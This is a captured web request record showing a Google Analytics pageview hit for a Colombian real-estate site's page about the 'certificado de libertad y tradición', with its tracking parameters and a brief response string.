request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1576300151&t=pageview&_s=1&dl=https%3A%2F%2Finmobiliariachinchina.com%2Fcertificado-de-libertad-y-tradicion%2F&ul=en-us%40posix&dt=Certificado%20de%20libertad%20y%20tradici%C3%B3n.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1967406001&gjid=677609217&cid=535958919.1768927553&tid=UA-19934176-30&_gid=2041478154.1768927553&_r=1&_slc=1&z=1149705322
body_size: -454
content:
2,cG-5MNL0HR9RR